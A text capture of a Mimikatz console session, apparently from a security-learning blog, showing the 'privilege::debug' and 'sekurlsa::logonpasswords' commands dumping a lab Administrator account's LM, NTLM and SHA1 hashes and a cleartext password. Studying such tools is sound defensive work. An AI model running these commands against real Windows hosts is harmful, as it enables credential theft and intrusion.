 mimikatz 2.0 alpha x64 (oe.eo)
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 6 2015 19:02:05)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 572602 (00000000:0008bcba)
Session : Interactive from 2
User Name : Administrator
Domain : WIN-9FC7IF494TK
Logon Server : WIN-9FC7IF494TK
Logon Time : 2018/10/15 15:58:55
SID : S-1-5-21-2189311154-2766837956-1982445477-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-9FC7IF494TK
* LM : 1f50bd920b23a678aad3b435b51404ee
* NTLM : ec73493cc9e32dc944506cb571e7649f
* SHA1 : dab356e38aba522cd0ef8c525533d78a7718fead
tspkg :
* Username : Administrator
* Domain : WIN-9FC7IF494TK
* Password : xie123.
wdigest :
* Username : Administrator
* Domain : WIN-9FC7IF494TK
* Password : xie123.
kerberos :
* Username : Administrator
* Domain : WIN-9FC7IF494TK
* Password : xie123.
ssp :
credman :
谢公子学安全
Authentication Id : 0 ; 996 (00000000:000003e4)
https://blog.csdn.net/qq_36119192
Session : Service from 0